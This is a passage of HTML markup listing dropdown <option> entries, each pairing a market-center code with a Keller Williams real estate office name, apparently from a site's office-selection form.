	                        							<option value="mc90">MC90 &mdash; </option>
	                        							<option value="mc76">MC76 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc64">MC64 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc54">MC54 &mdash; </option>
	                        							<option value="mc51">MC51 &mdash; </option>
	                        							<option value="mc370">MC370 &mdash; KELLER WILLIAMS®  REALTY</option>
	                        							<option value="mc319caza">MC319CAZA &mdash; KELLER WILLIAMS® CAZA RESTON</option>
	                        							<option value="mc218caza">MC218CAZA &mdash; KELLER WILLIAMS®CAZA LEESBURG-WINCHESTER</option>
	                        							<option value="mc737bc2">MC737BC2 &mdash; KELLER WILLIAMS® North Central - Bolton</option>
	                        							<option value="mc737bc1">MC737BC1 &mdash; KELLER WILLIAMS® North Central - Westminster</option>
	                        							<option value="mc335bc3">MC335BC3 &mdash; KELLER WILLIAMS® PIQUA</option>
	                        							<option value="mc335bc2">MC335BC2 &mdash; KELLER WILLIAMS® SIDNEY</option>
	                        							<option value="mc48bc">MC48BC &mdash; The Dallas Luxury Realty</option>
	                        							<option value="mc934bc2">MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams®</option>
	                        							<option value="mc816bc">MC816BC &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc813bc4">MC813BC4 &mdash; KELLER WILLIAMS® PARTNERS MIAMI</option>
	                        							<option value="mc249bc">MC249BC &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc934bc3">MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams</option>
	                        							<option value="mc204bc">MC204BC &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mckwwc02">MCKWWC02 &mdash; KELLER WILLIAMS® REALTY NORTHWEST</option>
	                        							<option value="mc386">MC386 &mdash; KELLER WILLIAMS® PREMIER REALTY HAGERSTOWN</option>
	                        							<option value="mc330bc2">MC330BC2 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc330bc1">MC330BC1 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc801bc">MC801BC &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc690bc">MC690BC &mdash; KELLER WILLIAMS® REALTY ALASKA GROUP - FAIRBANKS</option>
	                        							<option value="mc1106bc">MC1106BC &mdash; KELLER WILLIAMS® WALLA WALLA</option>
	                        							<option value="mc620bc4">MC620BC4 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc673bc1">MC673BC1 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc900bc">MC900BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc198bc2">MC198BC2 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc198bc1">MC198BC1 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc757bc3">MC757BC3 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc757bc2">MC757BC2 &mdash; KELLER WILLIAMS® RIDGE TO RIVER</option>
	                        							<option value="mc318bc">MC318BC &mdash; KELLER WILLIAMS® REALTY MAINE</option>
	                        							<option value="mc1158">MC1158 &mdash; KELLER WILLIAMS® GEORGIA COMMUNITIES</option>
	                        							<option value="mc757bc">MC757BC &mdash; KELLER WILLIAMS® GREATER DALTON</option>
	                        							<option value="mc830">MC830 &mdash; KELLER WILLIAMS® REALTY SUCCESS,  LLC</option>
	                        							<option value="mc649bc">MC649BC &mdash; KELLER WILLIAMS® MANTECA</option>
	                        							<option value="mc968bc2">MC968BC2 &mdash; KELLER WILLIAMS® WESTERN TRAILS</option>
	                        							<option value="mc1156">MC1156 &mdash; KELLER WILLIAMS® REALTY PRESTIGE</option>
	                        							<option value="mc968bc">MC968BC1 &mdash; KELLER WILLIAMS® REALTY FRONTIER</option>
	                        							<option value="mc1021bc">MC1021BC &mdash; KELLER WILLIAMS® SOUTH WHIDBEY</option>
	                        							<option value="mc835bc4">MC835BC4 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc903bc4">MC903BC4 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc3">MC903BC3 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc2">MC903BC2 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc1">MC903BC1 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc1159">MC1159 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc286bc2">MC286BC2 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc153bc">MC153BC &mdash; KELLER WILLIAMS® REALTY SAC PORTFOLIO DRE# 01272617</option>
	                        							<option value="mc879bc1">MC879BC1 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc620bc3">MC620BC3 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc2">MC620BC2 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc1">MC620BC1 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc1058bc">MC1058BC &mdash; KELLER WILLIAMS® REALTY HEARTLAND</option>
	                        							<option value="mc191bc">MC191BC &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc133bc7">MC133BC7 &mdash; KELLER WILLIAMS® IRWIN</option>
	                        							<option value="mc133bc6">MC133BC6 &mdash; KELLER WILLIAMS® Greensburg</option>
	                        							<option value="mc133bc5">MC133BC5 &mdash; KELLER WILLIAMS® BULTER</option>
	                        							<option value="mc133bc4">MC133BC4 &mdash; KELLER WILLIAMS® BEAVER</option>
	                        							<option value="mc133bc3">MC133BC3 &mdash; KELLER WILLIAMS® HERMITAGE</option>
	                        							<option value="mc461bc">MC461BC &mdash; KELLER WILLIAMS® SPRINGHILL</option>
	                        							<option value="mc134bc">MC134BC &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc286bc5">MC286BC5 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc1157bc">MC1157BC &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1157">MC1157 &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1160">MC1160 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1128bc">MC1128BC &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc715">MC715 &mdash; KELLER WILLIAMS® LEADING EDGE</option>
	                        							<option value="mc389bc1">MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc3">MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc2">MC389BC2 &mdash; KELLER WILLIAMS® FOLSOM LAKE ESTATES</option>
	                        							<option value="mc815bc6">MC815BC6 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc5">MC815BC5 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc4">MC815BC4 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc3">MC815BC3 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc2">MC815BC2 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc1">MC815BC1 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc000">MC000 &mdash; KELLER WILLIAMS® YOUR OFFICE</option>
	                        							<option value="mc638bc3">MC638BC3 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc1052bc">MC1052BC &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS</option>
	                        							<option value="mcgo">MCGO &mdash; KELLER WILLIAMS® GO NETWORK</option>
	                        							<option value="mc564bc">MC564BC &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc638bc1">MC638BC1 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc813bc3">MC813BC3 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc998bc2">MC998BC2 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc998bc1">MC998BC1 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc68bc">MC68BC &mdash; KELLER WILLIAMS® LAS CRUCES</option>
	                        							<option value="mc943bc">MC943BC &mdash; KELLER WILLIAMS® MAIN STREET</option>
	                        							<option value="mc973bc4">MC973BC4 &mdash; KELLER WILLIAMS® CASHIERS</option>
	                        							<option value="mc973bc3">MC973BC3 &mdash; KELLER WILLIAMS® BRYSON CITY</option>
	                        							<option value="mc973bc2">MC973BC2 &mdash; KELLER WILLIAMS® SYLVA</option>
	                        							<option value="mc973bc1">MC973BC1 &mdash; KELLER WILLIAMS® FRANKLIN</option>
	                        							<option value="mc255bc">MC255BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc855bc1">MC855BC1 &mdash; KELLER WILLIAMS® KINGSPORT</option>
	                        							<option value="mc1068bc4">MC1068BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc3">MC1068BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc2">MC1068BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc1">MC1068BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc842bc2">MC842BC2 &mdash; KELLER WILLIAMS® GREENWOOD</option>
	                        							<option value="mc872bc">MC872BC &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc934bc">MC934BC &mdash; KELLER WILLIAMS® KEY</option>
	                        							<option value="mc780bc1">MC780BC1 &mdash; KELLER WILLIAMS® BOSTON NORTHWEST</option>
	                        							<option value="mc730">MC730 &mdash; KELLER WILLIAMS® CHESTNUT HILL</option>
	                        							<option value="mc1150">MC1150 &mdash; KELLER WILLIAMS® CALIFORNIA-NORTHERN AND HAWAII</option>
	                        							<option value="mc1149">MC1149 &mdash; KELLER WILLIAMS® OLYMPIC</option>
	                        							<option value="mc1146">MC1146 &mdash; KELLER WILLIAMS® HOUSTON CENTRAL</option>
	                        							<option value="mc1144">MC1144 &mdash; KELLER WILLIAMS® SANTA CLARA VALLEY</option>
	                        							<option value="mc1141">MC1141 &mdash; KELLER WILLIAMS® SIERRA FOOTHILLS</option>
	                        							<option value="mc680">MC680 &mdash; KELLER WILLIAMS® LA QUINTA</option>
	                        							<option value="mc904">MC904 &mdash; KELLER WILLIAMS® EDGE REALTY, BROKERAGE</option>
	                        							<option value="mc848">MC848 &mdash; KELLER WILLIAMS® REALTY CENTRES, BROKERAGE</option>
	                        							<option value="mc425">MC425 &mdash; KELLER WILLIAMS® SOLID ROCK REALTY, BROKERAGE</option>
	                        							<option value="mc1064">MC1064 &mdash; KELLER WILLIAMS® OAKVILLE WEST</option>
	                        							<option value="mc959bc3">MC959BC3 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc959bc2">MC959BC2 &mdash; KELLER WILLIAMS® UPPER PENINSULA</option>
	                        							<option value="mc959bc1">MC959BC1 &mdash; KELLER WILLIAMS® MANITOWOC</option>
	                        							<option value="mc813bc2">MC813BC2 &mdash; KELLER WILLIAMS® REALTY SELECT</option>
	                        							<option value="mc813bc1">MC813BC1 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc475bc1">MC475BC1 &mdash; KELLER WILLIAMS® COMMERCIAL MIDWEST</option>
	                        							<option value="mc999">MC999 &mdash; KELLER WILLIAMS® DYNAMIK</option>
	                        							<option value="mc392">MC392 &mdash; KELLER WILLIAMS® INTEGRITY REALTY, BROKERAGE</option>
	                        							<option value="mc835bc3">MC835BC3 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc2">MC835BC2 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc1">MC835BC1 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc798bc">MC798BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1140">MC1140 &mdash; KELLER WILLIAMS® INNOVATE</option>
	                        							<option value="mc364bc">MC364BC &mdash; KELLER WILLIAMS® REALTY LAKE OCONEE</option>
	                        							<option value="mc88">MC88 &mdash; KELLER WILLIAMS® CLIENTS’ CHOICE REALTY</option>
	                        							<option value="mc434">MC434 &mdash; KELLER WILLIAMS® SHORELINE</option>
	                        							<option value="mc457">MC457 &mdash; KELLER WILLIAMS® PASADENA</option>
	                        							<option value="mc299">MC299 &mdash; KELLER WILLIAMS® MONTGOMERYVILLE</option>
	                        							<option value="mc216">MC216 &mdash; KELLER WILLIAMS® ESCONDIDO/NORTH COUNTY</option>
	                        							<option value="mc1102">MC1102 &mdash; KELLER WILLIAMS® SCRANTON WILKES BARRE</option>
	                        							<option value="mc645">MC645 &mdash; KELLER WILLIAMS® SPARTANBURG</option>
	                        							<option value="mc546">MC546 &mdash; KELLER WILLIAMS® KANSAS CITY - EASTLAND HEARTLAND - GREATER</option>
	                        							<option value="mc1147">MC1147 &mdash; KELLER WILLIAMS® NYC</option>
	                        							<option value="mc553">MC553 &mdash; KELLER WILLIAMS® WACO</option>
	                        							<option value="mc466">MC466 &mdash; KELLER WILLIAMS® ALLENTOWN</option>
	                        							<option value="mc257">MC257 &mdash; KELLER WILLIAMS® GULF COAST - BILOXI</option>
	                        							<option value="mc758">MC758 &mdash; KELLER WILLIAMS® MEMPHIS EAST</option>
	                        							<option value="mc163">MC163 &mdash; KELLER WILLIAMS® LONESTAR DFW</option>
	                        							<option value="mc992">MC992 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc225">MC225 &mdash; KELLER WILLIAMS® BOZEMAN</option>
	                        							<option value="mc1151">MC1151 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc519">MC519 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc638bc2">MC638BC2 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc712">MC712 &mdash; KELLER WILLIAMS® VIRGINIA BEACH / HILLTOP</option>
	                        							<option value="mc1152">MC1152 &mdash; KELLER WILLIAMS® PINNACLE</option>
	                        							<option value="mc1113">MC1113 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc80">MC80 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc315">MC315 &mdash; KELLER WILLIAMS® CHATTAHOOCHEE NORTH</option>
	                        							<option value="mc1034">MC1034 &mdash; KELLER WILLIAMS® WESTERN MONTANA</option>
	                        							<option value="mc77">MC77 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc633">MC633 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc984">MC984 &mdash; KELLER WILLIAMS® MOORESTOWN</option>
	                        							<option value="mc181">MC181 &mdash; KELLER WILLIAMS® NORTH ATLANTA</option>
	                        							<option value="mc396">MC396 &mdash; KELLER WILLIAMS® KANSAS CITY METRO</option>
	                        							<option value="mc8">MC8 &mdash; KELLER WILLIAMS® AUSTIN NORTHWEST</option>
	                        							<option value="mc1010">MC1010 &mdash; KELLER WILLIAMS® SMOKY MOUNTAINS</option>
	                        							<option value="mc1126">MC1126 &mdash; KELLER WILLIAMS® MILWAUKEE LAKE COUNTRY</option>
	                        							<option value="mc1111">MC1111 &mdash; KELLER WILLIAMS® CONNEXION MONTREAL</option>
	                        							<option value="mc1104">MC1104 &mdash; KELLER WILLIAMS® PORTFOLIO DOWNTOWN TORONTO</option>
	                        							<option value="mc1020">MC1020 &mdash; KELLER WILLIAMS® SOUTH PASADENA / SAN GABRIEL VALLEY</option>
	                        							<option value="mc969">MC969 &mdash; KELLER WILLIAMS® OUTAOUAIS-GATINEAU</option>
	                        							<option value="mc906">MC906 &mdash; KELLER WILLIAMS® GLENDORA</option>
	                        							<option value="mc900">MC900 &mdash; GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM</option>
	                        							<option value="mc801">MC801 &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc524">MC524 &mdash; KELLER WILLIAMS® NORTHAMPTON COUNTY</option>
	                        							<option value="mc444">MC444 &mdash; KELLER WILLIAMS® PALM SPRINGS</option>
	                        							<option value="mc82">MC82 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc23">MC23 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc778">MC778 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc99">MC99 &mdash; KELLER WILLIAMS® SONORAN LIVING - PHOENIX</option>
	                        							<option value="mc705">MC705 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc895">MC895 &mdash; KELLER WILLIAMS® PACIFIC ESTATES</option>
	                        							<option value="mc168">MC168 &mdash; KELLER WILLIAMS® REAL ESTATE PROFESIONALS</option>
	                        							<option value="mc891">MC891 &mdash; KELLER WILLIAMS® PACIFIC PLAYA</option>
	                        							<option value="mc936">MC936 &mdash; KELLER WILLIAMS® BLACK DIAMOND REALTY</option>
	                        							<option value="mc776">MC776 &mdash; KELLER WILLIAMS® BIG BEAR/LAKE ARROWHEAD</option>
	                        							<option value="mc142">MC142 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc367">MC367 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc1008">MC1008 &mdash; KELLER WILLIAMS® KAUAI</option>
	                        							<option value="mc793">MC793 &mdash; KELLER WILLIAMS® LEGACY GROUP REALTY</option>
	                        							<option value="mc96">MC96 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc347">MC347 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc1119">MC1119 &mdash; KELLER WILLIAMS® REAL ESTATE SERVICES</option>
	                        							<option value="mc554">MC554 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc970">MC970 &mdash; KELLER WILLIAMS® PRESTIGE</option>
	                        							<option value="mc859">MC859 &mdash; KELLER WILLIAMS® LOWER RIO GRANDE VALLEY</option>
	                        							<option value="mc308">MC308 &mdash; KELLER WILLIAMS® DANVILLE</option>
	                        							<option value="mc1127">MC1127 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc765">MC765 &mdash; KELLER WILLIAMS® COLORADO WEST REALTY LLC</option>
	                        							<option value="mc867">MC867 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST LAS VEGAS</option>
	                        							<option value="mc780">MC780 &mdash; KELLER WILLIAMS® REALTY BOSTON NORTHWEST</option>
	                        							<option value="mc814">MC814 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc779">MC779 &mdash; KELLER WILLIAMS® GREATER CLEVELAND NORTHEAST</option>
	                        							<option value="mc1145">MC1145 &mdash; KW ELITE KELLER WILLIAMS REALTY</option>
	                        							<option value="mc111bc2">MC111BC2 &mdash; KELLER WILLIAMS® SOUTH CENTRAL VALLEY</option>
	                        							<option value="mc1148">MC1148 &mdash; KW RESERVE</option>
	                        							<option value="mc335bc">MC335BC &mdash; KELLER WILLIAMS® TROY</option>
	                        							<option value="mc621">MC621 &mdash; KELLER WILLIAMS® FIRST CHOICE REALTY</option>
	                        							<option value="mc785bc1">MC785BC1 &mdash; KELLER WILLIAMS® REALTY- LEWES</option>
	                        							<option value="mc410">MC410 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc220bc">MC220BC1 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc8">MC842BC8 &mdash; KELLER WILLIAMS® SENECA</option>
	                        							<option value="mc1143">MC1143 &mdash; KELLER WILLIAMS® REALTY HUDSON VALLEY NORTH</option>
	                        							<option value="mc183">mc183 &mdash; KELLER WILLIAMS® REALTY SUCCESS</option>
	                        							<option value="mc788bc2">MC788BC2 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc788bc1">MC788BC1 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc2bc">MC2BC &mdash; KELLER WILLIAMS® CITY VIEW</option>
	                        							<option value="mc2">MC2 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc1139">MC1139 &mdash; KELLER WILLIAMS® SPACE COAST REALTY</option>
	                        							<option value="mc1138">MC1138 &mdash; KELLER WILLIAMS® REALTY DIVERSIFIED</option>
	                        							<option value="mc1124">MC1124 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc935">MC935 &mdash; KELLER WILLIAMS® SUN VALLEY SOUTHERN IDAHO</option>
	                        							<option value="mc191">MC191 &mdash; KELLER WILLIAMS® GRAND RAPIDS EAST</option>
	                        							<option value="mc1137">MC1137 &mdash; KELLER WILLIAMS® LEGENDARY</option>
	                        							<option value="mc279">MC279 &mdash; KELLER WILLIAMS® BENCHMARK PROPERTIES</option>
	                        							<option value="mc912bc">MC912BC &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS IV</option>
	                        							<option value="mc286bc4">MC286BC4 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc989bc">MC989BC &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc133bc2">MC133BC2 &mdash; KELLER WILLIAMS® NEW CASTLE</option>
	                        							<option value="mc133bc1">MC133BC1 &mdash; KELLER WILLIAMS® ERIE</option>
	                        							<option value="mc959">MC959 &mdash; KELLER WILLIAMS® GREEN BAY</option>
	                        							<option value="mc1061">MC1061 &mdash; KELLER WILLIAMS® OAKLAND</option>
	                        							<option value="mc868">MC868 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc234">MC234 &mdash; KELLER WILLIAMS® BLUE BELL</option>
	                        							<option value="mc791">MC791 &mdash; 678.425.1988</option>
	                        							<option value="mc523bc2">MC523BC2 &mdash; KELLER WILLIAMS® TRACY KW DRE # 001907539</option>
	                        							<option value="mc523bc1">MC523BC1 &mdash; KELLER WILLIAMS® LODI KW DRE # 01907539</option>
	                        							<option value="mc337bc2">MC337BC2 &mdash; KELLER WILLIAMS® CARSON CITY</option>
	                        							<option value="mc337bc1">MC337BC1 &mdash; KELLER WILLIAMS® ELKO</option>
	                        							<option value="mc187">MC187 &mdash; KELLER WILLIAMS® SELECT REALTORS</option>
	                        							<option value="mc37">MC37 &mdash; KELLER WILLIAMS® EXECUTIVES REALTY</option>
	                        							<option value="mc111bc">MC111BC &mdash; KELLER WILLIAMS® ARDMORE</option>
	                        							<option value="mc871bc">MC871BC &mdash; KELLER WILLIAMS OF HIGHLANDS COUNTY</option>
	                        							<option value="mc764bc">MC764BC &mdash; KELLER WILLIAMS® BRENHAM</option>
	                        							<option value="mc1118">MC1118 &mdash; KELLER WILLIAMS® PORTLAND ELITE</option>
	                        							<option value="mc952">MC952 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST ASSOCIATES, LLC</option>
	                        							<option value="mc691bc">MC691BC &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc1117">MC1117 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc991">MC991 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc994">MC994 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc996">MC996 &mdash; KELLER WILLIAMS® SIOUXLAND</option>
	                        							<option value="mc997">MC997 &mdash; KELLER WILLIAMS® YUMA</option>
	                        							<option value="mc998">MC998 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc61">MC61 &mdash; KELLER WILLIAMS REALTY</option>
	                        							<option value="mc942">MC942 &mdash; KELLER WILLIAMS® VALLEY REALTY</option>
	                        							<option value="mc943">MC943 &mdash; KELLER WILLIAMS® WASHINGTON TOWNSHIP</option>
	                        							<option value="mc947">MC947 &mdash; KELLER WILLIAMS® PORT ST. LUCIE</option>
	                        							<option value="mc948">MC948 &mdash; KELLER WILLIAMS® CITY LIFE REALTY</option>
	                        							<option value="mc949">MC949 &mdash; KW UNITED</option>
	                        							<option value="mc951">MC951 &mdash; KELLER WILLIAMS® WHITTIER</option>
	                        							<option value="mc953">MC953 &mdash; KELLER WILLIAMS® ON THE WATER SARASOTA</option>
	                        							<option value="mc955">MC955 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS SOUTHSIDE</option>
	                        							<option value="mc957">MC957 &mdash; KELLER WILLIAMS® UPSTATE NY PROPERTIES</option>
	                        							<option value="mc958">MC958 &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc960">MC960 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc961">MC961 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc963">MC963 &mdash; KELLER WILLIAMS® HAMILTON</option>
	                        							<option value="mc964">MC964 &mdash; KELLER WILLIAMS® TOWN LIFE</option>
	                        							<option value="mc965">MC965 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc966">MC966 &mdash; KELLER WILLIAMS® ANKENY</option>
	                        							<option value="mc967">MC967 &mdash; KELLER WILLIAMS® NORTHERN COLORADO</option>
	                        							<option value="mc971">MC971 &mdash; KELLER WILLIAMS® LAKE OF THE OZARKS</option>
	                        							<option value="mc973">MC973 &mdash; KELLER WILLIAMS® GREAT SMOKIES</option>
	                        							<option value="mc974">MC974 &mdash; KELLER WILLIAMS® WINTER PARK</option>
	                        							<option value="mc975">MC975 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc978">MC978 &mdash; KELLER WILLIAMS® INNOVATE WILMINGTON</option>
	                        							<option value="mc98">MC98 &mdash; KELLER WILLIAMS® REALTY THE MARKETPLACE</option>
	                        							<option value="mc980">MC980 &mdash; KELLER WILLIAMS® N. TUSTIN</option>
	                        							<option value="mc982">MC982 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc983">MC983 &mdash; KELLER WILLIAMS® NEWTOWN</option>
	                        							<option value="mc985">MC985 &mdash; KELLER WILLIAMS® YELLOWSTONE PROPERTIES</option>
	                        							<option value="mc987">MC987 &mdash; KELLER WILLIAMS® SEMINOLE</option>
	                        							<option value="mc988">MC988 &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc989">MC989 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc905">MC905 &mdash; KELLER WILLIAMS® CAPITAL PROPERTIES</option>
	                        							<option value="mc908">MC908 &mdash; KELLER WILLIAMS® SAN DIEGO SIGNATURE</option>
	                        							<option value="mc909">MC909 &mdash; KELLER WILLIAMS® HUDSON VALLEY UNITED</option>
	                        							<option value="mc910">MC910 &mdash; KELLER WILLIAMS® COASTAL LIVING</option>
	                        							<option value="mc912">MC912 &mdash; KELLER WILLIAMS® ELITE PARTNERS III REALTY</option>
	                        							<option value="mc913">MC913 &mdash; KELLER WILLIAMS® NAPLES</option>
	                        							<option value="mc914">MC914 &mdash; KELLER WILLIAMS® REALTY METROPOLITAN</option>
	                        							<option value="mc915">MC915 &mdash; KELLER WILLIAMS® MONMOUTH OCEAN</option>
	                        							<option value="mc916">MC916 &mdash; KELLER WILLIAMS® GREATER DES MOINES</option>
	                        							<option value="mc917">MC917 &mdash; KELLER WILLIAMS® PENINSULA ESTATES</option>
	                        							<option value="mc918">MC918 &mdash; KELLER WILLIAMS® GULF BEACHES</option>
	                        							<option value="mc920">MC920 &mdash; KELLER WILLIAMS® REALTY NYC GROUP</option>
	                        							<option value="mc921">MC921 &mdash; KELLER WILLIAMS® LYNCHBURG</option>
	                        							<option value="mc922">MC922 &mdash; KELLER WILLIAMS® BROOKLYN</option>
	                        							<option value="mc924">MC924 &mdash; KELLER WILLIAMS® LAKE CHARLES</option>
	                        							<option value="mc925">MC925 &mdash; KELLER WILLIAMS® EAST MONMOUTH</option>
	                        							<option value="mc926">MC926 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY BROKERAGE</option>
	                        							<option value="mc927">MC927 &mdash; KELLER WILLIAMS® CO-ELEVATION REALTY</option>
	                        							<option value="mc928">MC928 &mdash; KELLER WILLIAMS® ROCHESTER TROY</option>
	                        							<option value="mc929">MC929 &mdash; KELLER WILLIAMS® MISSISSAUGA</option>
	                        							<option value="mc93">MC93 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc930">MC930 &mdash; KELLER WILLIAMS® TORONTO</option>
	                        							<option value="mc932">MC932 &mdash; KELLER WILLIAMS® GRAND RAPIDS NORTH</option>
	                        							<option value="mc933">MC933 &mdash; KELLER WILLIAMS® GREENSBORO NORTH</option>
	                        							<option value="mc934">MC934 &mdash; KELLER WILLIAMS® CHARLESTON WEST ASHLEY</option>
	                        							<option value="mc938">MC938 &mdash; KELLER WILLIAMS® HUNTINGTON BEACH</option>
	                        							<option value="mc939">MC939 &mdash; KELLER WILLIAMS® GOLD COAST</option>
	                        							<option value="mc94">MC94 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
